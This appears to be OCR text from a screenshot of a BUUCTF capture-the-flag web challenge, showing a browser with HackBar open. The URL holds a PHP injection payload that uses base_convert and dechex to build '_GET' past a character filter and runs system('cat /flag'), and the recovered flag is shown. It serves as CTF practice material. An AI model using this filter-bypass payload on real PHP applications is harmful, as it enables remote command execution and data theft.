 ebian 11.x 64 位
BUUCTF 在线评测
bc90f8b7-1d27-42b5-86ab-a
bc90f8b7-1d27-42b5-86ab-a4e052270acc.node5.buuoj.cn:81/?c=$pi=base_convert(37907361743,10,36
New Folder ctf web Bing crypto tools Misc tools
_GETflag{43438529-ffa5-4ed5-8abd-6eece74d7dcc}
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://bc90f8b7-1d27-42b5-86ab-a4e052270acc.node5.buuoj.cn:81/?c=$pi=base_convert(37907361743,10,36)
(dechex(1598506324));($$pi){pi}(($$pi){abs})&pi=system&abs=cat /flag
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive